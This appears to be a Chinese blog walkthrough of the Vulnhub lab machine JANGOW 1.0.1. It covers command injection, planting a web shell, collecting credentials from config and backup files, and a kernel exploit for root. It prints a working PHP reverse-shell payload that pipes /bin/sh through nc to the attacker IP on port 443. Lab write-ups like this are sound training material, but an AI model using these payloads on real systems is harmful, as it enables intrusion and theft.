【Vulnhub靶场】JANGOW: 1.0.1

时隔这么久,终于开始做题了

环境准备

下载靶机,导入到virtualBox里面,这应该不用教了吧

开机可以看到,他已经给出了靶机的IP地址,就不用我们自己去探测了

攻击机IP地址为:192.168.2.14

靶机IP地址为:192.168.2.16

渗透过程

信息收集

万事第一步,先扫描

可以看到,靶机目前就只开放了两个端口,一个是21一个是80,首先访问80端口

发现是有网页的,随便点点,看看有没有能注入或者渗透的点



发现点到Buscar时,页面变得不一样,并且网址出现了可疑的后缀

我们试着运行一下命令,发现是可以运行命令的

开始渗透

直接写一句话木马上传

ehco '' >> shell.php

再用蚁剑连接

发现wordpress文件夹下有一个config.php,里面有数据库的账号密码

暂时没用,先保存一下,继续查找

发现html目录下有个backup文件,里面也有账号密码,继续寻找,找到一串md5

解密出来是这个,不知道有啥意义

然后用我们找到的两个账号访问他的ftp,发现第一个组账号是没权限,不能登录的,但第二组账号密码可以登录

但是并没有发现什么有价值的信息,也没有找到flag,猜测flag在root目录下,所以我们现在开始提权

提权

先尝试反弹一个shell过来,通过蚁剑写php反弹shell

<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.2.14 443 >/tmp/f');?>

我们在攻击机开始监听443端口

此处必须是443端口才可以反弹成功,别的端口我试了半天,是无法反弹的

再去网站访问这个页面,即可得到shell,再输入



python3 -c 'import pty;pty.spawn("/bin/bash")';

即可得到一个基本可以正常操作的shell

输入 su jangow2 即可切换用户

输入 uname -a 可以得到靶机的版本,发现版本号为4.4.0-31

我们去kali搜索这个版本可能存在的漏洞,发现三个可用的漏洞

我们把45010.c上传到 /home/jangow01目录下

上传好之后使用gcc编译一下,再运行就可以得到root权限,然后就可以得到flag了

最新文章

- [Winform] DataGridView 总结(FAQ)

- SQLite帮助类SQlitehelper 实现对SQLite数据的增删改查

- 小菜学习Winform(四)MDI窗体(附示例)

- PHP实现堆排序

- Mysql的基础使用之MariaDB安装

- Data Big Bang

- 转:HIBERNATE一些_方法_@注解_代码示例---写的非常好

- 读《深入php面向对象、模式与实践》有感(一)

- 二十四种设计模式:组合模式(Composite Pattern)

- Redis安装创建

- Linux 如何设置只允许域名访问站点而禁止IP访问站点

- 第十篇、微信小程序-view组件

- 杂题 SPOJ MOBILE2 - Mobiles

- 基于visual Studio2013解决C语言竞赛题之0602最大值函数

- windows server 2012 R2汉化 -- 玩转Microsoft Azure

- mysql-8.0.11安装步骤

- 服务器中同一个【ip:port】可以多次accept的问题

- RxSwift学习笔记10:startWith/merge/zip/combineLatest/withLatestFrom/switchLatest

- Unicode转义序列

- svn 修改文件的可执行权限